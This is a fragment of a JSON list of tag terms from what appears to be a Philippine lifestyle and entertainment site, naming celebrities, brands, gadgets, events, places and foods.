Y73"},{"term":"HYUKOH"},{"term":"Hamilton"},{"term":"Hard Rock Cafe"},{"term":"Hard Rock Cafe Manila"},{"term":"HardieFlex"},{"term":"Hari"},{"term":"Hawthorn Berry"},{"term":"Heart Evangelista-Escudero"},{"term":"Heart Healthy Camp"},{"term":"Heneral Luna"},{"term":"Hey There Elijah"},{"term":"Hiatus Kaiyote"},{"term":"Hikaru Utada"},{"term":"Hilary Duff"},{"term":"Honey"},{"term":"Hong Kong Disneyland Resort"},{"term":"Hotel Jen Manila"},{"term":"Hyun Bin"},{"term":"IMP."},{"term":"ISOxo"},{"term":"IV of Spades"},{"term":"In Situ"},{"term":"In The Mix"},{"term":"Inanc Balci"},{"term":"Ines de la Fressange"},{"term":"Instapay"},{"term":"Instax"},{"term":"Institute of Corporate Directors"},{"term":"Isla Lipana \u0026 Co."},{"term":"Ivarluski Aseron"},{"term":"JSPGC"},{"term":"JW ANDERSON"},{"term":"Jack Madrid"},{"term":"Jaguar Jonze"},{"term":"James Hardie"},{"term":"Jamie Miller"},{"term":"Jane Cruz-Walker"},{"term":"Jarlo Bâse"},{"term":"Jason Marvin"},{"term":"Jay R"},{"term":"Jeans"},{"term":"Jesse McCartney"},{"term":"Jessie J"},{"term":"Jewel Owusu"},{"term":"Johnnie Walker"},{"term":"Jojie Lloren"},{"term":"Jolly Cow Fresh Milk"},{"term":"Joseph Marco"},{"term":"Josh Makazo"},{"term":"Joyce Pring"},{"term":"Julia Raye"},{"term":"Julien Cahn"},{"term":"KAYLENN"},{"term":"Kai Buizon"},{"term":"KathNiel"},{"term":"Kathryn Bernanrdo"},{"term":"Kendall Jenner"},{"term":"Klook"},{"term":"KnowKnow"},{"term":"Kuala Lumpur"},{"term":"Kylie Minogue"},{"term":"LANA"},{"term":"LG Ambassador Challenge"},{"term":"LGBTQ+"},{"term":"LPG"},{"term":"LUCKY BAG"},{"term":"Labit"},{"term":"Laura Pieri"},{"term":"Lazada Philippines"},{"term":"Lazada.com.ph"},{"term":"Lea Salonga"},{"term":"League Of Legends"},{"term":"Leah Mason"},{"term":"Leeroy New"},{"term":"Lemon Balm"},{"term":"Leyte"},{"term":"LiFTED"},{"term":"Liam Ivory"},{"term":"Liesl-Mae"},{"term":"Life"},{"term":"Linying"},{"term":"Lionsgate Play"},{"term":"Locally"},{"term":"MDPPA"},{"term":"MEMENTO"},{"term":"MONKEY MAJIK"},{"term":"MPT DriveHub"},{"term":"Maggie Wilson"},{"term":"Magsaysay Institute of Culinary Arts and Hospitality"},{"term":"Manami Resort"},{"term":"Manila City"},{"term":"Manila Wrestling Federation"},{"term":"Manulife"},{"term":"Mariah Carey"},{"term":"Maribou State"},{"term":"Mario Maurer"},{"term":"Mark Neumann"},{"term":"Masskara Festival"},{"term":"MateBook 16s"},{"term":"Matt Maltese"},{"term":"Max Verstappen"},{"term":"Mc Lavoce"},{"term":"McDonald’s"},{"term":"Mercury Drug"},{"term":"Metro Pacific Tollways Corporation"},{"term":"Michael Cinco"},{"term":"Michael Kors"},{"term":"Minnie Mouse"},{"term":"Mitski"},{"term":"Mobile Legends: Bang"},{"term":"Mobile Legends: Bang Bang Southeast Asia Cup"},{"term":"Mobile World Congress 2023"},{"term":"Mood Swings"},{"term":"Mountain Province"},{"term":"Multiply.com"},{"term":"Muntinlupa City"},{"term":"MyOPPO App"},{"term":"Myanmar"},{"term":"NAQT VANE"},{"term":"National Commission for Culture and the Arts"},{"term":"National Disaster Resilience Month"},{"term":"Newport Performing Arts Theater"},{"term":"Nice to Not Meet You"},{"term":"Nickelback"},{"term":"Nicki Minaj"},{"term":"Nilüfer Yanya"},{"term":"NorthPine Land"},{"term":"Northern Samar"},{"term":"OLED"},{"term":"OMRON"},{"term":"ONIC Philippines"},{"term":"OPPO Find X7 Ultra"},{"term":"OPPO Reno11 5G"},{"term":"OPPO Reno13 F"},{"term":"OPPO Service Day"},{"term":"OPPO Watch X"},{"term":"Okay With Every Part"},{"term":"On The Way 革命道中"},{"term":"One Chance"},{"term":"Opera"},{"term":"Ovation Productions"},{"term":"O’Neill"},{"term":"P.A. Properties"},{"term":"P50 pocket"},{"term":"PETA Theater Center"},{"term":"PNAU"},{"term":"PNB Financial Center"},{"term":"PNB Makati Center"},{"term":"POVA 7 Ultra 5G"},{"term":"POWER"},{"term":"PSYCHIC FILE III"},{"term":"PUBG MOBILE"},{"term":"PUP"},{"term":"Pacific Cross"},{"term":"Palawan ProtekTODO"},{"term":"Paperwhite"},{"term":"Paradise Dynasty"},{"term":"Park Inn by Radisson"},{"term":"Park Inn by Radisson Bacolod"},{"term":"Pasay"},{"term":"Paskong La vivo Loca"},{"term":"PepsiCo"},{"term":"Philippine Cancer Society"},{"term":"Philippine Madrigal Singers"},{"term":"Philippine Savings Bank"},{"term":"Phoemela Barranda"},{"term":"Pico de Loro Beach \u0026 Country Club"},{"term":"Pinoy Big Brother"},{"term":"Pope Francis"},{"term":"Posh Skin Co.®"},{"term":"Preston Pablo"},{"term":"Pretty Lies"},{"term":"Pro-Friends"},{"term":"Procter and Gamble"},{"term":"Prulife UK"},{"term":"RCBC Plaza"},{"term":"Rama"},{"term":"Ramen Nagi"},{"term":"Ramon Bautista"},{"term":"Red Bull Half Court"},{"term":"Republic of Gamers Philippines"},{"term":"Riot Games Philippines"},{"term":"Rise Against Hunger"},{"term":"Robinsons Magnolia"},{"term":"Roxas"},{"term":"Running With Scissors"},{"term":"S Maison"},{"term":"SKYRACER"},{"term":"SM Accessories"},{"term":"SM Aura Premier"},{"term":"SM Bears of Joy"},{"term":"SM City Clark"},{"term":"SM City Fairview"},{"term":"SM Foundation"},{"term":"SM Mall"},{"term":"SM Manila"},{"term":"SM Store"},{"term":"SMX Convention Center Clark"},{"term":"Samal"},{"term":"Samsung Digital Appliances"},{"term":"Samsung Electronics"},{"term":"Samsung Electronics Philippines"},{"term":"Samsung OLED"},{"term":"San Holo"},{"term":"Seafret"},{"term":"Season 14"},{"term":"SeekCap"},{"term":"Selfish"},{"term":"Shell Pilipinas Corporation"},{"term":"Sheraton Manila Hotel"},{"term":"Shigge"},{"term":"Shoti"},{"term":"Simula at Wakas"},{"term":"Skechers"},{"term":"Snakehips"},{"term":"Snow White"},{"term":"So Close To What"},{"term":"Sofi Tukker"},{"term":"Spence Lee"},{"term":"Split"},{"term":"Spring-Summer 2015"},{"term":"St. Lucia"},{"term":"Star World"},{"term":"Stephanie Poetri"},{"term":"Stevie Awards"},{"term":"Style Origins"},{"term":"Sunset Rollercoaster"},{"term":"Super Brand Day"},{"term":"Swift 14 AI"},{"term":"Sykes"},{"term":"T Series"},{"term":"T1 5G"},{"term":"TBA Studios"},{"term":"TJ Monterde"},{"term":"Tagaytay Highlands"},{"term":"Tame Impala"},{"term":"Tara"},{"term":"Team Liquid ECHO PH"},{"term":"TechLife Pad"},{"term":"TechLife Pad Lite 8”"},{"term":"Technolux Business Series"},{"term":"Ten Little Mistresses"},{"term":"TernoCon"},{"term":"The Bank of the Philippine Islands"},{"term":"The Boys"},{"term":"The Eraserheads"},{"term":"The Heritage Hotel Manila"},{"term":"The Lake Hotel Tagaytay"},{"term":"The Palawan Group of Companies"},{"term":"The Residences at Terrazas de Punta Fuego"},{"term":"The Strokes"},{"term":"The Surface"},{"term":"The Traveller Across Dimensions"},{"term":"The Voice"},{"term":"Tim Atlas"},{"term":"Tokyo"},{"term":"Tony Labrusca"},{"term":"Tourism Promotions Board"},{"term":"Toy Kingdom"},{"term":"Toycon PH"},{"term":"U.P. diliman"},{"term":"U.S. Agency for International Development"},{"term":"UNICEF"},{"term":"UNIQLO Philippines"},{"term":"USAID"},{"term":"UT"},{"term":"Uncle Samsik"},{"term":"Under Armour"},{"term":"UnionBank Elite"},{"term":"Up Dharma Down"},{"term":"V"},{"term":"V25e"},{"term":"V27 5G"},{"term":"V27 series"},{"term":"V5 Plus"},{"term":"V7+"},{"term":"Vic Sotto"},{"term":"Vice Ganda"},{"term":"Victor Basa"},{"term":"Vin Abrenica"},{"term":"Vine Residences"},{"term":"Virgin Lab Fest"},{"term":"Virgin Labfest 19"},{"term":"Vivo V7+"},{"term":"VivoBook Flip 14"},{"term":"WD"},{"term":"WHERE IS MY HEAD?"},{"term":"WYAT"},{"term":"Waiian"},{"term":"Walang Aray"},{"term":"Walang KaParis"},{"term":"Walt Disney"},{"term":"Western Digital"},{"term":"Wilma Galvante"},{"term":"Winner X"},{"term":"Wolf Alice"},{"term":"Wonderland"},{"term":"Xian Lim"},{"term":"Yenny Saw"},{"term":"Ysa Yaneza"},{"term":"Yuki Sakamoto"},{"term":"Yuletide Season"},{"term":"Zeph"},{"term":"abs-cbn foundation"},{"term":"acne"},{"term":"adele"},{"term":"adobo"},{"term":"advocay"},{"term":"aibnb"},{"term":"alberto's pizza"},{"term":"alex de vera dizon"},{"term":"alfamart"},{"term":"ali mall"},{"term":"all-4-one"},{"term":"alveo"},{"term":"anne-marie"},{"term":"aom"},{"term":"app store"},{"term":"arena"},{"term":"arnel pineda"},{"term":"astroplus"},{"term":"audie gemora"},{"term":"auto loan"},{"term":"avida centera"},{"term":"avril lavigne"},{"term":"axn"},{"term":"azkals"},{"term":"bactidol"},{"term":"bajula"},{"term":"ballet philippines"},{"term":"bang bang"},{"term":"bangkok"},{"term":"bargain"},{"term":"bartending"},{"term":"basketball shoes"},{"term":"bbq"},{"term":"beach basketball"},{"term":"beach volleyball"},{"term":"becky's kitchen"},{"term":"bespoke refrigerator"},{"term":"bhs"},{"term":"bianca king"},{"term":"bicol"},{"term":"big bang"},{"term":"binondo"},{"term":"birthday"},{"term":"blink"},{"term":"blue"},{"term":"blued"},{"term":"body spray"},{"term":"book launch"},{"term":"book sale"},{"term":"bora in manila"},{"term":"boy band"},{"term":"boys"},{"term":"bpi family saving bank"},{"term":"bracelet"},{"term":"bright"},{"term":"bruce lim"},{"term":"budol"},{"term":"busines"},{"term":"business process outsourcing"},{"term":"business. other news"},{"term":"by your side"},{"term":"cable"},{"term":"californiaberry"},{"term":"calpol"},{"term":"cancer"},{"term":"capsule"},{"term":"charlie chan chicken pasta"},{"term":"chef sau del rosario"},{"term":"chico"},{"term":"chili's"},{"term":"chris brown"},{"term":"chris tiu"},{"term":"circulan"},{"term":"clothing line"},{"term":"club"},{"term":"coach jim saret"},{"term":"coachella"},{"term":"cocktail"},{"term":"coldplay"},{"term":"comics"},{"term":"concert ground"},{"term":"concert ng bayan"},{"term":"construction"},{"term":"craig david"},{"term":"cream silk"},{"term":"credit card"},{"term":"cyberzone"},{"term":"dairy queen"},{"term":"david archuleta"},{"term":"de la salle university"},{"term":"delamar"},{"term":"deodorant"},{"term":"derek ramsay"},{"term":"derek ramsey"},{"term":"diabetes"},{"term":"diego"},{"term":"diet"},{"term":"digital"},{"term":"digital appliances"},{"term":"dog years"},{"term":"dole philippines"},{"term":"donita rose"},{"term":"dove"},{"term":"dswd"},{"term":"earphones"},{"term":"eden"},{"term":"edsa"},{"term":"el pueblo"},{"term":"ellen degeneres"},{"term":"emborg"},{"term":"empress schuck"},{"term":"ence's birthday"},{"term":"entertatinment"},{"term":"eric sulit"},{"term":"eric tai"},{"term":"eton international school"},{"term":"eurotel"},{"term":"evolving center"},{"term":"f*art"},{"term":"family"},{"term":"farming"},{"term":"fasion show"},{"term":"feng shui"},{"term":"figaro coffee"},{"term":"figaro coffee company"},{"term":"fish fillet"},{"term":"fitness exchange"},{"term":"flip-flops"},{"term":"flowers"},{"term":"flydubai"},{"term":"foodpanda Philippines"},{"term":"forever21"},{"term":"free concert"},{"term":"freedom music"},{"term":"french cuisine"},{"term":"fresh fruit"},{"term":"fruit"},{"term":"fruit shake"},{"term":"fruits"},{"term":"galaxy tab"},{"term":"gawad kalinga"},{"term":"gifts"},{"term":"ginebra san miguel"},{"term":"giveaway"},{"term":"glee"},{"term":"gplan"},{"term":"greenbelt"},{"term":"grilled"},{"term":"gringo honasan"},{"term":"gumbo"},{"term":"h2o"},{"term":"hamilo coast"},{"term":"happiness"},{"term":"hawaii"},{"term":"hennessy"},{"term":"hennessy artistry"},{"term":"hip hop"},{"term":"home furnishing"},{"term":"hotels"},{"term":"huawei matebook 14"},{"term":"i heart makati"},{"term":"il ponticello"},{"term":"ipod touch"},{"term":"itchyworms"},{"term":"jackie chan"},{"term":"jacqueline marzan-tolentino"},{"term":"james younghusband"},{"term":"japanese food"},{"term":"jed madela"},{"term":"jie pambid"},{"term":"job"},{"term":"jobstreet"},{"term":"joem bascon"},{"term":"joshua dionisio"},{"term":"juan manuel marquez"},{"term":"k-pop fashion"},{"term":"kakaotalk"},{"term":"katy perry"},{"term":"kdrama"},{"term":"kenkoy"},{"term":"kitchen star"},{"term":"kiyo"},{"term":"koreanovela"},{"term":"la union"},{"term":"lafanggero"},{"term":"laureen uy"},{"term":"lent"},{"term":"letter day story"},{"term":"lgbt"},{"term":"lia cruz"},{"term":"lifestyle network"},{"term":"lil nas x"},{"term":"live"},{"term":"living"},{"term":"lucky chinatown"},{"term":"lyf Cebu City"},{"term":"magazine"},{"term":"magic man"},{"term":"maja salvador"},{"term":"makansutra"},{"term":"manicure"},{"term":"manila bulletin"},{"term":"manila hotel"},{"term":"marathon"},{"term":"market"},{"term":"marvin agustin"},{"term":"mendez"},{"term":"mid-year sale"},{"term":"mikael daez"},{"term":"milk tea"},{"term":"milktea"},{"term":"milky chance"},{"term":"moet hennessy asia pacific"},{"term":"moontoon"},{"term":"motor racing"},{"term":"motorbike"},{"term":"mouse"},{"term":"mp3"},{"term":"muay thai"},{"term":"multivitamins"},{"term":"munimuni"},{"term":"museum"},{"term":"music museum"},{"term":"myDSL"},{"term":"myx"},{"term":"natural"},{"term":"ne-yo"},{"term":"netbooks"},{"term":"new"},{"term":"nikon"},{"term":"nina"},{"term":"nonfat frozen yogurt"},{"term":"nova 11 series"},{"term":"nova 8"},{"term":"nova 8i"},{"term":"nova 9 SE"},{"term":"nuffnang"},{"term":"oceanarium"},{"term":"offmute"},{"term":"ohmyhome"},{"term":"one big green park"},{"term":"one for one"},{"term":"online business"},{"term":"opus"},{"term":"osteoporosis"},{"term":"other"},{"term":"our home"},{"term":"over october"},{"term":"oyster"},{"term":"p50 Pro"},{"term":"pandapro"},{"term":"paranaque"},{"term":"park seo-jun"},{"term":"pc"},{"term":"pedicure"},{"term":"pet"},{"term":"philippine all star"},{"term":"photo"},{"term":"pico de loro"},{"term":"pimples"},{"term":"pineapple"},{"term":"pinoy"},{"term":"piso fare"},{"term":"plan"},{"term":"player"},{"term":"poem"},{"term":"pole dance"},{"term":"polyeast records"},{"term":"postpaid"},{"term":"pre-school"},{"term":"preview"},{"term":"price"},{"term":"primer group of companies"},{"term":"promos"},{"term":"pupil"},{"term":"pyromusical"},{"term":"rachel alejandro"},{"term":"rain"},{"term":"ramen"},{"term":"rammmpa"},{"term":"realme 12 5G"},{"term":"realme 12 Pro+ 5G"},{"term":"realme 13 5G"},{"term":"realme 13 Pro Series 5G"},{"term":"realme 14 5G"},{"term":"realme C61"},{"term":"realme C63"},{"term":"realme C65"},{"term":"realme C85 5G"},{"term":"realme Note 60"},{"term":"recipes"},{"term":"red crab"},{"term":"refrigerators"},{"term":"regine velasquez"},{"term":"reijo del prado"},{"term":"resort"},{"term":"richard papa"},{"term":"robinson's midtown"},{"term":"robinson's place"},{"term":"robinsons malls"},{"term":"rockwell tent"},{"term":"ronac art center"},{"term":"s pen"},{"term":"samsung galaxy tab"},{"term":"samsung home appliances"},{"term":"sandwich"},{"term":"sculpture"},{"term":"seafood"},{"term":"sensodyne"},{"term":"sepco"},{"term":"shakey's"},{"term":"shangri-la plaza"},{"term":"shell"},{"term":"shirt"},{"term":"shooting star"},{"term":"skin care"},{"term":"sky garden"},{"term":"slater young"},{"term":"slr"},{"term":"smart camera"},{"term":"smart phones"},{"term":"sneaker"},{"term":"sofitel"},{"term":"solenad"},{"term":"somedaydream"},{"term":"sound"},{"term":"speaker"},{"term":"speakers"},{"term":"splenda"},{"term":"sport utility wear"},{"term":"subic"},{"term":"sugar"},{"term":"sunday"},{"term":"super chefs"},{"term":"super chefs 2010"},{"term":"tacloban"},{"term":"thank you"},{"term":"the bar"},{"term":"the company"},{"term":"the row"},{"term":"the vowels they orbit"},{"term":"theater arts"},{"term":"theme park"},{"term":"thunderbird resorts"},{"term":"toblerone"},{"term":"toni gonzaga"},{"term":"tony velasquez"},{"term":"toy"},{"term":"toycon"},{"term":"toyota"},{"term":"transformers"},{"term":"trip.com"},{"term":"true faith"},{"term":"vivo V27"},{"term":"vivo V29e 5G"},{"term":"vivo Y02"},{"term":"vivo Y27s"},{"term":"vivo Y76 5G"},{"term":"voting"},{"term":"warner bros."},{"term":"watch 3"},{"term":"waterfront hotel"},{"term":"website"},{"term":"weekend"},{"term":"wi-fi"},{"term":"windows"},{"term":"woman"},{"term":"world food programme"},{"term":"wrist watch"},{"term":"wwf"},{"term":"x21"},{"term":"yellow cab"},{"term":"yellowcard"},{"term":"your world"},{"term":"#JuanWash"},{"term":"#LoveLaguna"},{"term":"#NightPortraitMaster"},{"term":"#OPPOA5ProSnapandSlay Dance Challenge"},{"term":"#PayWithGCash"},{"term":"#TOWOL"},{"term":"#YourAIPhone"},{"term":"#tatakpinoy"},{"term":"*Nsync"},{"term":".fern"},{"term":"1.1 New Year Sale"},{"term":"10.10 Brands Festival"},{"term":"100 years"},{"term":"11.11"},{"term":"114th Independence Day"},{"term":"11ème"},{"term":"12.12 Holideals"},{"term":"13th of September"},{"term":"2 Die 4"},{"term":"2.2 Free Shipping Sale"},{"term":"20 years"},{"term":"2009"},{"term":"2010 fifa world cup"},{"term":"2014"},{"term":"2014 Fall-Winter Collection"},{"term":"2015"},{"term":"2016 election"},{"term":"2018 Billboard Music Awards"},{"term":"2022"},{"term":"2022 Asia CEO Awards"},{"term":"2023 Fall\/Winter collection"},{"term":"2023 OPPO Inspiration Challenge"},{"term":"2024 Idemitsu Asia Talent Cup"},{"term":"24\/7"},{"term":"25th anniversary"},{"term":"25th year"},{"term":"27th birthday"},{"term":"2nd generation intel core processor"},{"term":"2view camera"},{"term":"3"},{"term":"3.3 Mega Sale"},{"term":"30"},{"term":"32nd Southeast Asian Games"},{"term":"32nd Travel Tour Expo 2025"},{"term":"38th Awit Awards"},{"term":"3D street painting"},{"term":"3rd philippine international pyromusical competition"},{"term":"42nd Metro Manila Film Festival"},{"term":"50 years"},{"term":"6.6. mid-year sale"},{"term":"61st Anvil Awards"},{"term":"6th philippine iblog summit"},{"term":"7"},{"term":"7-Aside Football Field"},{"term":"7.15 mega payday sale"},{"term":"7.7 mid year sale"},{"term":"8 ballin'"},{"term":"8.8 Sale"},{"term":"9.9 Mega Sale"},{"term":"9.9 Mobile Shopping Day"},{"term":"A Series"},{"term":"A Year Ago"},{"term":"A$AP Rocky"},{"term":"A+ Dropouts"},{"term":"A53"},{"term":"ADOY"},{"term":"AI Phones"},{"term":"AIRism"},{"term":"ALAMAT"},{"term":"ALEXANDER 23"},{"term":"ALICE"},{"term":"AMAMA"},{"term":"ASEAN India Music Festival"},{"term":"ASEAN Music Showcase Festival 2021"},{"term":"ASUS Vivobook S 15"},{"term":"ASUS Zenbook S 13 OLED"},{"term":"ATRAM Group"},{"term":"AXA Smart Traveller"},{"term":"AXEAN Festival 2025"},{"term":"Abi Marquez"},{"term":"Abreeza Mall"},{"term":"Ace hardware"},{"term":"Acel"},{"term":"Acer Day 2025"},{"term":"Active Rings Fun Run"},{"term":"Ad Standards Council"},{"term":"Adopt-a-Madrasah"},{"term":"After Midnight"},{"term":"Afternoon"},{"term":"Ai technology"},{"term":"Aice Ice Cream"},{"term":"AirAsia Aviation Group"},{"term":"AirAsia Group Berhad"},{"term":"AirAsia X"},{"term":"Ajinomoto Group"},{"term":"Akin Ka Na Lang"},{"term":"Akini Jing"},{"term":"Aladdin"},{"term":"Albert Hammond Jr"},{"term":"Albert Hammond Jr."},{"term":"Aldub"},{"term":"Alegorya"},{"term":"Alex Eduque"},{"term":"Alex Gonzaga"},{"term":"Alex Siegel"},{"term":"Alex Warren"},{"term":"Alextbh"},{"term":"Alice Reyes"},{"term":"Alicia (feat. Alvin Risk)"},{"term":"Alisson Shore"},{"term":"Allstar Weekend"},{"term":"All’s Well"},{"term":"Alveo Land"},{"term":"Amaia Land"},{"term":"American Chamber of Commerce"},{"term":"American Idol"},{"term":"Aminé"},{"term":"Amor Albano"},{"term":"Anchor"},{"term":"Andalucia"},{"term":"Andrea Pionilla"},{"term":"Ang Babae sa Septic Tank 2"},{"term":"Ang Pinakamakisig sa mga Nalunod sa Buong Daigdig"},{"term":"Angels Initiative"},{"term":"Animal Kingdom Foundation"},{"term":"Anjo Resurreccion"},{"term":"Anker"},{"term":"Annabel Gutherz"},{"term":"Annica Witschard"},{"term":"Annie Lim"},{"term":"Antoinette Jadaone"},{"term":"Antonio Yap"},{"term":"Antony Morato"},{"term":"Any Name’s Okay"},{"term":"Anytime Fitness"},{"term":"Apartment404"},{"term":"Ascof Lagundi"},{"term":"Ascott Limited"},{"term":"Ashley Rivera"},{"term":"Asia Brewery Inc."},{"term":"Asia Pacific"},{"term":"Asia Pacific Predator League"},{"term":"Asia Pacific Predator League 2024"},{"term":"Asian Technology Excellence Awards"},{"term":"Assassination Classroom"},{"term":"Assia Keva"},{"term":"Atom Araullo"},{"term":"Atty. Adel Tamano"},{"term":"August"},{"term":"Avida Towers Centera"},{"term":"Ayala Corporation"},{"term":"Ayala Museum"},{"term":"BAN 番"},{"term":"BDO Credit Card"},{"term":"BDO Leasing"},{"term":"BIRDEE 王煒"},{"term":"BLEU"},{"term":"BPI AIA"},{"term":"BSS (SEVENTEEN)"},{"term":"Back to School"},{"term":"BackStreet Boys"},{"term":"Bagumbayan"},{"term":"Balagtasan"},{"term":"Balance"},{"term":"Bam Aquino"},{"term":"Band 6"},{"term":"Bang Bang Development League"},{"term":"Bangko Kabayan"},{"term":"Bartender of the Year"},{"term":"Bebe Rexha"},{"term":"Beetle"},{"term":"Before You Go"},{"term":"Belle Mariano"},{"term":"Belong To You"},{"term":"Ben Gold"},{"term":"Benjo Leoncio"},{"term":"Bespoke Life 2023"},{"term":"Bethany"},{"term":"Bewitched: The Goddess Edition"},{"term":"Beyoncé"},{"term":"Bianca Gonzalez-Intal"},{"term":"Billion Better Lives"},{"term":"Bistro Group"},{"term":"Bitter Sweet Love"},{"term":"Bituin Escalante"},{"term":"Bizarre Bar"},{"term":"Blindside"},{"term":"Bo's Coffee"},{"term":"Boehringer Ingelheim (Philippines)"},{"term":"Bossing"},{"term":"Bounty Fresh"},{"term":"BoybandPH"},{"term":"Boys Night Out"},{"term":"Bradley Simpson"},{"term":"Break A Limit"},{"term":"Brent Manzano"},{"term":"Brisom"},{"term":"Britain"},{"term":"Brittany"},{"term":"Buddha Bar Manila"},{"term":"Build Your Business"},{"term":"C-Lium Fibre"},{"term":"C2"},{"term":"C67"},{"term":"CCP National Theater Live"},{"term":"CCP National Theatre Live"},{"term":"CCP The Met: Live in HD"},{"term":"CES 2025"},{"term":"CHAMELEON LIME WHOOPIEPIE"},{"term":"CIMB Bank PH"},{"term":"CJ ENM"},{"term":"CLIMBS"},{"term":"COMETS"},{"term":"CORA"},{"term":"CROSS"},{"term":"CVIRO \u0026 GXNXVS"},{"term":"Cainta"},{"term":"Calling For You (Ringback)"},{"term":"Cameron Dallas"},{"term":"Capital A Berhad"},{"term":"Caren Diaz"},{"term":"Carewell"},{"term":"Carlos Siguion-Reyna"},{"term":"Carmona"},{"term":"Casino"},{"term":"Catholic"},{"term":"Cause of Death"},{"term":"Cecile Van Straten"},{"term":"Celine Dion"},{"term":"Center for the Arts"},{"term":"Central Cee"},{"term":"Challenge"},{"term":"Charlie Burg"},{"term":"Charlie Puth"},{"term":"Charo Espedido"},{"term":"Che'Nelle"},{"term":"Cheetah Rivera"},{"term":"Chelsea FC Soccer School"},{"term":"Cherise Katriel"},{"term":"Chloe Star"},{"term":"Cho Tokimeki♡Sendenbu"},{"term":"Christine ‘Tintin’ Bersola-Babao"},{"term":"Christmas Gift"},{"term":"Christmas In Our Hearts"},{"term":"Christmas Tree"},{"term":"Christmas Tree Lighting Ceremony"},{"term":"Chucks"},{"term":"Chung Lyong Lee"},{"term":"CinePanalo Film Festival"},{"term":"Cinema One Originals"},{"term":"Cinemalaya Foundation Inc."},{"term":"Cinemayala"},{"term":"Circuit Fest 2013"},{"term":"Circuit Makati"},{"term":"Circulo Verde"},{"term":"Citadel: Honey Bunny"},{"term":"Citadines Benavidez Makati"},{"term":"City of Pines"},{"term":"CitySavings"},{"term":"Closer"},{"term":"Club Laiya"},{"term":"Club Paradise Palawan"},{"term":"Coachella Valley Music and Arts Festival 2025"},{"term":"Coca-Cola Europacific Aboitiz Philippines"},{"term":"Cocoi Base"},{"term":"Cody Jon"},{"term":"Cofa Gutierrez"},{"term":"Columbia Records"},{"term":"Come From Away"},{"term":"Community Creators Inc."},{"term":"Conditoioner"},{"term":"Confidence Queen"},{"term":"Consumer Electronics Show"},{"term":"Converse Philippines"},{"term":"Costa Cashman"},{"term":"Could You Love Me?"},{"term":"Coursera"},{"term":"Crayfish Party 2019"},{"term":"Cream of Thrones"},{"term":"Crimson HOtel"},{"term":"Crispy Fry®"},{"term":"Critical Care Max"},{"term":"Crowne Plaza"},{"term":"Crumb"},{"term":"Cry At The Moon"},{"term":"Cultural Center of the Philippines tehater"},{"term":"CyberHelix"},{"term":"DAM"},{"term":"DBTK"},{"term":"DJ Sam YG"},{"term":"DNCE"},{"term":"DXOMARK"},{"term":"Daesung"},{"term":"Damodar Das Castillo"},{"term":"Dave Amor"},{"term":"David Kushner"},{"term":"David Licauco"},{"term":"Daya"},{"term":"Dead Man Walking"},{"term":"Dear Insanity…"},{"term":"Death Wobbles"},{"term":"December Avenue"},{"term":"Dee Jae Pa'Este"},{"term":"Deep End"},{"term":"Demon Slayer: Kimetsu no Yaiba"},{"term":"Demons Banquet"},{"term":"Department of Energy"},{"term":"Department of Environment and Natural Resources"},{"term":"Department of Labor and Employment"},{"term":"Department of Social Welfare and Development"},{"term":"Desperate Hours"},{"term":"Destroy Boys"},{"term":"Developmental Social Enterprise Awards"},{"term":"Diageo Philippines"},{"term":"Diageo Reserve World Class"},{"term":"Dietary Supplement"},{"term":"Digital Edge"},{"term":"Digital Photography"},{"term":"Dinagyang Festival"},{"term":"Dingdong Fiel"},{"term":"Discover-E"},{"term":"Disney Princess"},{"term":"Dockers"},{"term":"Domex"},{"term":"Dominic Chin"},{"term":"Dominion Holdings"},{"term":"Don Pasquale"},{"term":"DoubleDragon"},{"term":"Drag Den with Manila Luzon Season Two: Retribution"},{"term":"Dragon Ball DAIMA"},{"term":"Dreamcatcher"},{"term":"Dreams Get Real"},{"term":"Drew Arellano"},{"term":"Driving Just To Drive"},{"term":"Dulaang UP"},{"term":"Dulaang Unibersidad ng Pilipinas"},{"term":"Dulcolax"},{"term":"Duncan Ramos"},{"term":"EJ De Perio"},{"term":"EMPIRE"},{"term":"ENHYPEN"},{"term":"Eat Bulaga"},{"term":"Eater"},{"term":"EcoFlow"},{"term":"Eddie Romero"},{"term":"Elle King"},{"term":"Emirates Skywards"},{"term":"Emma Stone"},{"term":"Empoy Marquez"},{"term":"Endless Recess"},{"term":"Endless Summer Vacation"},{"term":"Engkanto Taps"},{"term":"Erceflora Probiotics"},{"term":"Eric Quizon"},{"term":"Erik Matti"},{"term":"Ernest Concepcion"},{"term":"Erwan Heusaff"},{"term":"Estiva"},{"term":"Even"},{"term":"Everydaze"},{"term":"Exoborne"},{"term":"FEU Dance Company"},{"term":"FIG"},{"term":"FUJIFILM Lifestyle Photofest"},{"term":"Fadeaway"},{"term":"Falcons APBren"},{"term":"Fall 2012"},{"term":"Fame residences"},{"term":"Famous"},{"term":"Fanny Serrano"},{"term":"Far Eastern University Bamboo Band"},{"term":"FedEx® International Connect Plus"},{"term":"Fern."},{"term":"Filipinas"},{"term":"Find X8"},{"term":"Find X8 Pro"},{"term":"First Love is Never Returned"},{"term":"Flamingo!"},{"term":"Flavors of the Philippines"},{"term":"Floating Points"},{"term":"Flow G"},{"term":"Flume"},{"term":"Fly By Midnight"},{"term":"For King + Country"},{"term":"Ford"},{"term":"Forest Crest Nature Hotel and Resort"},{"term":"Forever Chuck"},{"term":"Fra Lippo Lippi"},{"term":"Franchette Cardona"},{"term":"Frankie"},{"term":"Freddie Santos"},{"term":"FreeBuds Pro 2"},{"term":"From The Start"},{"term":"Frostino"},{"term":"Frotea"},{"term":"G Ka Na?"},{"term":"GALORE"},{"term":"GCash Eco Run"},{"term":"GFiber"},{"term":"GInsure"},{"term":"GMA Gala 2024"},{"term":"GMA Gala 2025"},{"term":"GMA Network"},{"term":"GOD_i"},{"term":"GOOD BOY"},{"term":"Gabi Na Naman Productions"},{"term":"Galaxy S22 Series"},{"term":"Galaxy S24 Ultra"},{"term":"Galaxy Tab S7 FE"},{"term":"Game of Thrones"},{"term":"Gardenia"},{"term":"Gareth Fernandez"},{"term":"Gateway"},{"term":"Gateway Cineplex 18"},{"term":"Gateway Gallery Studio"},{"term":"Gawad Alternatibo Para sa Pelikula at Video"},{"term":"Gemini"},{"term":"Gento"},{"term":"Germany"},{"term":"Get Loud"},{"term":"Get Right"},{"term":"Gian Magdangal"},{"term":"Gigi Hadid"},{"term":"Gionee"},{"term":"Giovanni Caldarelli"},{"term":"Girlie Abad"},{"term":"Glass Beams"},{"term":"Glazed Ham Steak"},{"term":"Glico Philippines"},{"term":"Glide"},{"term":"Global Alliance"},{"term":"Global Electric Transport"},{"term":"Global Leaders Program"},{"term":"Globe Coop"},{"term":"GlobeOne app"},{"term":"Glutathione"},{"term":"Go Beyond 